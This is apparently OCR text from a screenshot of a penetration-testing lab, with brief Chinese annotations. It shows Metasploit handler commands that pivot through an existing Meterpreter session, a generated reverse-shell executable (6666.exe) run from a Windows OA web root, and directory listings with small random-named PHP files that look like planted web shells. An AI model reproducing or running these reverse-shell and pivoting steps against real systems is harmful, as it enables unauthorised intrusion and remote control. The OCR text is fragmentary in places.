 root@kali: /home/ka
File Actions Edit View Help
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > set 192.168.3.129
[-] Unknown datastore option: 192.168.3.129.
Usage: set [options] [name] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear   Clear the values, explicitly setting to nil (default)
-g, --global  Operate on global datastore variables
-h, --help    Help banner.
这是已经得到的docker真机的ip
msf6 exploit(multi/handler) > set lhost 192.168.3.129
lhost => 192.168.3.129
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.129:6666 via the meterpreter on session 1
[*] Sending stage (175686 bytes) to 192.168.3.11
[*] Meterpreter session 2 opened (192.168.3.129:6666 -> 192.168.3.11:49790 via session
3
meterpreter >
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: 6666.exe
(root㉿kali)-[/home/kali/Desktop]
#
Home
2233.exe
2345.exe
6666.exe
192.168.3.11
192.168.3.11
2022/11/25  18:28    <DIR>          static
2022/11/25  18:28    <DIR>          task
2024/07/05  11:14                63 uIDAtUc.php
2022/11/25  18:28    <DIR>          webservice
11 个文件        486,234 字节
19 个目录 30,693,195,776 可用字节
c:\MYOA\webroot> 2345.exe
c:\MYOA\webroot> dir
驱动器 C 中的卷没有标签。
卷的序列号是 0ADD-719E
c:\MYOA\webroot 的目录
2024/12/22  17:02    <DIR>          .
2024/12/22  17:02    <DIR>          ..
2024/07/05  20:46                63 1cokN2A.php
2024/12/22  15:55           147,604 2233.exe
2024/12/22  16:50           147,604 2345.exe
2024/12/22  17:02            73,802 6666.exe
1
2022/11/25  18:28    <DIR>          api
2022/11/25  18:28    <DIR>          attachment
2024/07/05  21:09           164,864 cs.exe
2017/03/28  15:43               894 favicon.ico
2022/11/25  18:28    <DIR>          general
2022/11/25  18:28    <DIR>          inc
2018/01/13  21:56            11,188 index.php
2022/11/25  18:28    <DIR>          interface
2022/11/25  18:28    <DIR>          ispirit
2022/11/25  18:28    <DIR>          jpush
2018/04/27  23:42             4,340 logincheck.php
2018/01/13  21:56             9,525 logincheck_code.php
2022/11/25  18:28    <DIR>          mobile
2022/11/25  18:28    <DIR>          module
2024/12/22  15:47                63 nhK7gwI.php
2022/11/25  18:28    <DIR>          pda
2022/11/25  18:28    <DIR>          portal
2022/11/25  18:28    <DIR>          resque
2022/11/25  18:28    <DIR>          restapi
2017/03/28  15:44                26 robots.txt
2022/11/25  18:28    <DIR>          share
2022/11/25  18:28    <DIR>          static
2022/11/25  18:28    <DIR>          task
2024/07/05  11:14                63 uIDAtUc.php
2022/11/25  18:28    <DIR>          webservice
12 个文件        560,036 字节
19 个目录 30,693,105,664 可用字节
c:\MYOA\webroot> 6666.exe
2
c:\MYOA\webroot>